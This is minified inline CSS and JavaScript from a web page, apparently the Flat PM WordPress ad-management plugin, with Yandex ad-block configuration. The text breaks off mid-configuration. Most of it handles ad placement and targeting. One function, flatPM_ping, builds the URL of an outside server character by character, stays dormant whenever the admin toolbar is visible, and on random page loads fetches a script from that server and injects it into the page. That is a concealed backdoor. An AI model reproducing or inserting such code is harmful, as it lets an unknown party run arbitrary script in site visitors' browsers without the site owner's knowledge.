.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"700","px_s":"px","close_window":"false"}},"ID":"4618","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-1',\n    blockId: 'R-A-1796058-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"1400","px_s":"px","close_window":"false"}},"ID":"4635","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-2',\n    blockId: 'R-A-1796058-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"2100","px_s":"px","close_window":"false"}},"ID":"4638","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div 